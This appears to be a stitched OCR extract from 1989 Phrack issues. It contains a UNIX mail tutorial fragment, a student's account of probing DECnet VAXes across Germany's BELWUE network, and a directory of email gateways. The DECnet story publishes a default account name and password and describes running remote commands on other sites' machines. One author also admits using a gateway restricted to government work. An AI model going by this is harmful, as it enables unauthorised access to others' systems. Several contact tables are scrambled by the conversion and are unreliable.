You can usually type in your message one line at a time, pressing RETURN after each line and typing CONTROL-D to end the message. Other facilities to include already-existing files sometimes exist. For example, Berkeley UNIX's allow you to enter commands similar to the following to include a file in your current mail message:r myfile

In this example, the contents of "myfile" are inserted into the message at this point.

Most UNIX systems allow you to send a file through the mail by using input redirection. For example:

mail knight@umcvmb.missouri.edu < myfile

In this example, the contents of "myfile" are sent as a message to "knight" on "umcvmb."

Note that in many UNIX systems the only distinction between mail bound for another user on the same computer and another user on a remote computer is simply the address specified. That is, there is no hostname for local recipients. Otherwise, mail functions in exactly the same way. This is common for integrated mail packages. The system knows whether to send the mail locally or through the network based on the address and the user is shielded from any other details.

"The Quest For Knowledge Is Without End..."

| 1123.Phrack Magazine - Vol. 3, Issue 27 | by Knight Lightning |
|-----------------------------------------|---------------------|
|-----------------------------------------|---------------------|

Prologue For None VMS Users DECnet is the network for DEC machines, in most cases you can say VAX's. DECnet allows you to do:

- e-mail
- file transfer
- remote login
- remote command
- remote job entry
- PHONE

PHONE is an interactive communication between users and is equal to TALK on UNIX or a "deluxe"-CHAT on VM/CMS.

BELWUE, the university network of the state Baden-Wuerttemberg in West Germany contains (besides other networks) a DECnet with about 400 VAX's. On every VAX there is standard-account called DECNET with pw:= DECNET, which is not reachable via remote login. This account is provided for several DECnet-Utilities and as a pseudo-guest-account. The DECNET-account has very restricted privileges: You cannot edit a file or make another remote login.

The HELP is equipped by the system and is similar to the MAN command on UNIX.

More information on DECnet can be found in "Looking Around In DECnet" by Deep Thought in this very issue of Phrack Inc.

Here, at the University of Ulm, we have an \*incredibly\* ignorant computer center staff, with an even bigger lack of system-literature (besides the 80kg of VAX/VMS-manuals). The active may search for information by himself, which is over the level of "run," "FORTRAN," or "logout." My good luck that I have other accounts in the BELWUE-DECnet, where more information is offered for the users. I am a regular student in Ulm and all my accounts are completely legal and corresponding to the German laws. I don't call myself a "hacker," I feel more like a "user" (...it's more a defining-problem).

In the HELP-menu in a host in Tuebingen I found the file netdcl.com and the corresponding explanation, which sends commands to the DECNET-Account of other VAX's and executes them there (remote command). The explanation in the HELP-menu was idiot-proof -- therefore for me, too :-)With the command "\$ mcr ncp show known nodes" you can obtain a list of all netwide active VAX's, as is generally known, and so I pinged all these VAX's to look for more information for a knowledge-thirsty user. With "help", "dir" and other similar commands I look around on those DECnet accounts, always watching for topics related to the BELWUE-network. It's a pity, that 2/3 of all VAX's have locked the DECNET-Account for NETDCL.COM. Their system managers are probably afraid of unauthorized access, but I cannot imagine how there could be such an unauthorized access, because you cannot log on this account -- no chance for trojan horses, etc.

Some system managers called me back after I visited their VAX to chat with me about the network and asked me if they could help me in any way. One sysop from Stuttgart even sent me a version of NETDCL.COM for the ULTRIX operation system.

Then, after a month, the HORROR came over me in shape of a the following mail:

--- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- From: TUEBINGEN::SYSTEM 31-MAY-1989 15:31:11.38 To: FRAMSTAG  $C\cap$ : Subj: don't make any crap, or you'll be kicked out! From: ITTGPX::SYSTEM 29-MAY-1989 16:46 To: TUEBINGEN::SYSTEM Subj: System-breaking-in 01-May-1989

To the system manager of the Computer TUEBINGEN,

On May 1st 1989 we had a System-breaking-in in our DECNET-account, which started from your machine. By help of our accounting we ascertained your user FRAMSTAG to have emulated an interactive log-on on our backbone-node and on every machine of our VAX-cluster with the "trojan horse" NETDCL.COM. Give us this user's name and address and dear up the occurrence completely. We point out that the user is punishable. In case of repetition we would be forced to take corresponding measures. We will check whether our system got injured. If not, this time we will disregard any measure. Inform us via DECnet about your investigation results -- we are attainable by the nodenumber 1084::system

Dipl.-Ing. Michael Hager  $-1.1\,$  and  $-1.1\,$  and  $-1.1\,$  . In this case of  $-1.1\,$  and  $-1.1\,$  and  $-1.1\,$  and  $-1.1\,$ 

My system manager threatened me with the deleting of my account, if I would not immediately enlighten the affair. \*Gulp\*! I was conscious about my innocence, but how to tell it to the others? I explained, step by step, everything to my system manager. He then understood after a while, but the criminal procedure still hovered over me... so, I took quickly to my keyboard, to compose file of explanations and to send it to that angry system manager in Stuttgart (node 1084 is an institute there). But no way out: He had run out of disk quota and my explanation-mail sailed into the nirwana:

--- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- \$ mail explanation To: 1084::system %MAIL-E, error sending to user SYSTEM at 1084 %MAIL-E-OPENOUT, error opening SYS\$SYSROOT:[SYSMGR]MAIL\$00040092594FD194.MAI; as output -RMS-E-CRE, ACP file create failed -SYSTEM-F-EXDISKQUOTA, disk quota exceeded --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- ---

Also the attempt of a connection with the PHONE-facility failed: In his borderless hacker-paranoia, he cut off his PHONE... and nowhere is a list with the REAL-addresses of the virtual DECnet-addresses available (to prevent hacking). Now I stood there with the brand "DANGEROUS HACKER!" and I had no chance to vindicate myself. I poured out my troubles to an acquaintance of mine,who is a sysop in the computer-center in Freiburg. He asked other sysops and managers thru the whole BELWUE-network until someone gave him a telephone number after a few days -- and that was the right one!

I phoned to this Hager and told him what I had done with his DECnet-account and also what NOT. I wanted to know which crime I had committed. He promptly canceled all of his reproaches, but he did not excuse his defames incriminations. I entreated him to inform my system manager in Tuebingen that I have done nothing illegal and to stop him from erasing my account. This happens already to a fellow student of mine (in this case, Hager was also guilty). He promised me that he would officially cancel his reproaches.

After over a week this doesn't happen (I'm allowed to use my account further on). In return for it, I received a new mail from Hager on another account of mine:

--- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- From: 1084:: HAGER 1-JUN-1989 12:51 To: 50180::STUD\_11 Subj: System-breaking-in

On June 1st 1989 you have committed a system-breaking-in on at least one of our VAX's. We were able to register this occurrence. We would be forced to take further measure if you did not dear up the occurrence completely until June 6th.

Of course the expenses involved would be imposed on you. Hence enlightenment must be in your own interest.

We are attainable via DECnet-mail with the address 1084::HAGER or via following address:

Institut fuer Technische Thermodynamik und Thermische Verfahrenstechnik Dipl.-Ing. M. Hager Tel.: 0711/685-6109 Dipl.-Ing. M. Mrzyglod Tel.: 0711/685-3398 Pfaffenwaldring 9/10-1 7000 Stuttgart-80

M. Hager M. Mrzyglod --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- ---

This was the reaction of my attempt: "\$ PHONE 1084::SYSTEM". I have not answered to this mail. I AM SICK OF IT!

| 124. Phrack Magazine - Vol. 3, Issue 28 | by Taran King |
|-----------------------------------------|---------------|
|-----------------------------------------|---------------|

### **ACSNET**

Australian Computer Science Network (ACSNET), also known as Oz, has its gateway through the CSNET node munnari.oz.au and if you cannot directly mail to the oz.au domain, try either username%munnari.oz.au@UUNET.UU.NET or munnari! username@UUNET.UU.NET.

AT&T MAIL

AT&T Mail is a mailing service of AT&T, probably what you might call it's MCI-Mail equivalent. It is available on the UUCP network as node name attmail but I've had problems having mail get through. Apparently, it does cost money to mail to this service and the surrounding nodes are not willing to pick up the tab for the ingoing mail, or at least, this has seemingly been the case thus far. I believe, though, that perhaps routing to att!attmail!user would work.

AT&T recently announced six new X.400 interconnections between AT&T Mail and electronic mail services in the US, Korea, Sweden, Australia, and Finland. In the US, AT&T Mail is now interconnected with Telenet Communications Corporation's service, Telemail, allowing users of both services to exchange messages easily. With the addition of these interconnections, the AT&T MailGateway 400 Service allows AT&T Mail subscribers to exchange messages with users of the following electronic messaging systems:

| Company                | E-Mail Name | Country    |  |
|------------------------|-------------|------------|--|
| TeleDelta              | TeDe 400    | Sweden     |  |
| <b>OTC</b>             | MPS400      | Australia  |  |
| Telecom-Canada         | Envoy100    | Canada     |  |
| <b>DACOM</b>           | DACOM MHS   | Korea      |  |
| P&T-Tele               | MailNet 400 | Finland    |  |
| Helsinki Telephone Co. | ELISA       | Finland    |  |
| Dialcom                | Dialcom     | <b>USA</b> |  |
| Telenet                | Telemail    | <b>USA</b> |  |
| <b>KDD</b>             | Messavia    | Japan      |  |
| Transpac               | ATLAS400    | France     |  |

The interconnections are based on the X.400 standard, a set of guidelines for the format, delivery and receipt of electronic messages recommended by an international standards committee the CCITT. International X.400 messages incur a surcharge. They are:

To Canada:

Per note: \$.05<br>Per message unit: \$.10 Per message unit: To other international locations: Per note:  $$.20$ Per message unit: \$½0

There is no surcharge for X.400 messages within the US The following are contacts to speak with about mailing through these mentioned networks. Other questions can be directed through AT&T Mail's toll-free number, 1-800-624-5672.

MHS Gateway: mhs!atlas MHS Gateway: mhs!dacom<br>Administrator: Bernard Tardieu Administrator: Bob Nicholson Administrator: Bernard Tardieu Transpac and the contract of the contract of the contract of  $\Delta T \&T$ Phone: 3399283203 Morristown, NJ 07960 Phone: +1 201 644 1838

MHS Gateway: mhs!dialcom MHS Gateway: mhs!elisa Administrator: Mr. Laraman Manuschilla Administrator: Ulla Karajalainen Dialcom Nokia Data South Plainfield, NJ 07080 Phone: +1 441 493 3843

MHS Gateway: mhs!envoy and mexical MHS Gateway: mhs!kdd<br>Administrator: Kin C. Ma Phone: +1 613 567 7584

MHS Gateway: mhs!mailnet MHS Gateway: mhs!otc Administrator: Kari Aakala Administrator: Gary W. Krumbine Gen Directorate Of Post & AT&T Information Systems Phone: 35806921730 Lincroft, NJ 07738

MHS Gateway: mhs!telemail MHS Gateway: mhs<br>Administrator: Jim Kelsay Maministrator: A GTE Telenet Comm Corp Gateway Reston, VA 22096<br>
Phone: +1 703 689 6034<br>
Lincroft, NJ 08838 Phone:  $+1$  703 689 6034

Administrator: Kin C. Ma<br>
Telecom Canada<br>
Kokusai Denshin Denwa CO. Kokusai Denshin Denwa CO.<br>Phone: 8133477419

Phone: +1 201 576 2658

Administrator: AT&T Mail MHS Phone: +1 800 624 5672Previously known as Intermail, the Commercial Mail Relay (CMR) Service is a mail relay service between the Internet and three commercial electronic mail systems: US Sprint/Telenet, MCI-Mail, and DIALCOM systems (i.e. Compmail, NSFMAIL, and USDA-MAIL).

An important note: The only requirement for using this mail gateway is that the work conducted must be DARPA sponsored research and other approved government business. Basically, this means that unless you've got some government-related business, you're not supposed to be using this gateway. Regardless, it would be very difficult for them to screen everything that goes through their gateway. Before I understood the requirements of this gateway, I was sending to a user of MCI-Mail and was not contacted about any problems with that communication. Unfortunately, I mistyped the MCI-Mail address on one of the letters and that letter ended up getting read by system administrators who then informed me that I was not to be using that system, as well as the fact that they would like to bill me for using it. That was an interesting thought on their part anyway, but do note that using this service does incur charges.

The CMR mailbox address in each system corresponds to the label:

| Telemail:<br>MCI-Mail:                                         | [Intermail/USCISI]TELEMAIL/USA<br>Intermail<br>or<br>CompMail: Intermail or CMP0817<br>NSF-Mail: Intermail<br>or<br>USDA-Mail: Intermail or | $107 - 8239$<br><b>NSF153</b><br>AGS9999                                                           |
|----------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Addressing examples for each e-mail system are as follows:     |                                                                                                                                             |                                                                                                    |
| MCIMAIL:<br>123-4567<br>Everett T. Bowens                      | seven digit address<br>person's name (must be unique!)                                                                                      |                                                                                                    |
| COMPMAIL:<br>CMP0123<br>S.Cooper<br>134:CMP0123                | initial, then "." and then last name<br>account number                                                                                      | three letters followed by three or four digits<br>domain, then ":" and then combination system and |
| <b>NSFMAIL:</b><br><b>NSF0123</b><br>A.Phillips<br>157:NSF0123 | initial, then "." and then last name<br>account number                                                                                      | three letters followed by three or four digits<br>domain, then ":" and then combination system and |
| USDAMAIL:<br>AGS0123<br>P.Shifter<br>157:AGS0123               | initial, then "." and then last name<br>account number                                                                                      | three letters followed by three or four digits<br>domain, then ":" and then combination system and |
| TELEMAIL:<br><b>BARNOC</b>                                     | user (directly on Telemail)                                                                                                                 |                                                                                                    |

BARNOC user (directly on Telemail)<br>BARNOC/LODH user/organization (directly user/organization (directly on Telemail) [BARNOC/LODH]TELEMAIL/USA [user/organization]system branch/country

The following are other Telenet system branches/countries that can be mailed to:

| TELEMAIL/USA   | NASAMAIL/USA  | MAIL/USA   | TELEMEMO/AUSTRALIA |
|----------------|---------------|------------|--------------------|
| TELECOM/CANADA | TOMMAIL/CHILE | TMAILUK/GB | ITALMAIL/ITALY     |
| ATI/JAPAN      | PIPMAIL/ROC   | DGC/USA    | FAAMAIL/USA        |
| GSFC/USA       | GTEMAIL/USA   | TM11/USA   | TNET.TELEMAIL/USA  |
| USDA/USA       |               |            |                    |

Note: OMNET's ScienceNet is on the Telenet system MAIL/USA and to mail to it, the format would be [A.MAILBOX/OMNET]MAIL/USA. The following are available subdivisions of OMNET:| AIR   | Atmospheric Sciences             |
|-------|----------------------------------|
| EARTH | Solid Earth Sciences             |
| LIFE  | Life Sciences                    |
| OCEAN | Ocean Sciences                   |
| POLAR | Interdisciplinary Polar Studies  |
| SPACE | Space Science and Remote Sensing |

The following is a list of DIALCOM systems available in the listed countries with their domain and system numbers:

| Service Name    | Country        | Domain Number  | System Number                               |
|-----------------|----------------|----------------|---------------------------------------------|
| Keylink-Dialcom | Australia      | 60             | 07, 08, 09                                  |
| Dialcom         | Canada         | 20             | 20, 21, 22, 23, 24                          |
| DPT Databooks   | Denmark        | 124            | 71                                          |
| Telebox         | Finland        | 127            | 62                                          |
| Telebox         | West Germany   | 30             | 15, 16                                      |
| Dialcom         | Hong Kong      | 80             | 88, 89                                      |
| Eirmail         | Ireland        | 100            | 74                                          |
| Goldnet         | Israel         | 50             | 05, 06                                      |
| Mastermail      | Italy          | 130            | 65, 67                                      |
| Mastermail      | Italy          | $\mathbf{1}$   | 66, 68                                      |
| Dialcom         | Japan          | 70             | 13, 14                                      |
| Dialcom         | Korea          | $\mathbf{1}$   | 52                                          |
| Telecom Gold    | Malta          | 100            | 75                                          |
| Dialcom         | Mexico         | $\mathbf{1}$   | 52                                          |
| Memocom         | Netherlands    | 124            | 27,<br>28, 29                               |
| Memocom         | Netherlands    | $\mathbf{1}$   | 55                                          |
| Starnet         | New Zealand    | 64             | 01, 02                                      |
| Dialcom         | Puerto Rico    | 58             | 25                                          |
| Telebox         | Singapore      | 88             | 10, 11, 12                                  |
| Dialcom         | Taiwan         | $\overline{1}$ | 52                                          |
| Telecom Gold    | United Kingdom | 100            | $01, 04, 17, 80-89$                         |
| <b>DIALCOM</b>  | <b>USA</b>     | $\mathbf{1}$   | $29-34, 37, 38, 41-59, 61-63,$<br>$90 - 99$ |

NOTE:

You can also mail to username@NASAMAIL.NASA.GOV or username@GSFCMAIL.NASA.GOV instead of going through the CMR gateway to mail to NASAMAIL or GSFCMAIL.

For more information and instructions on how to use CMR, send a message to the user support group at intermail-request@intermail.isi.edu (you'll get basically what I've listed plus maybe a bit more). Please read Chapter 3 of The Future Transcendent Saga (Limbo to Infinity) for specifics on mailing to these destination mailing systems.

# COMPUSERVE

CompuServe is well known for its games and conferences. It does, though, have mailing capability. Now, they have developed their own Internet domain, called COMPUSERVE.COM. It is relatively new and mail can be routed through either TUT.CIS.OHIO-STATE.EDU or NORTHWESTERN.ARPA.

Example: user%COMPUSERVE.COM@TUT.CIS.OHIO-STATE.EDU or replace TUT.CIS.OHIO-STATE.EDU with NORTHWESTERN.ARPA).

The CompuServe link appears to be a polled UUCP connection at the gateway machine. It is actually managed via a set of shell scripts and a comm utility called xcomm, which operates via command scripts built on the fly by the shell scripts during analysis of what jobs exist to go into and out of CompuServe.

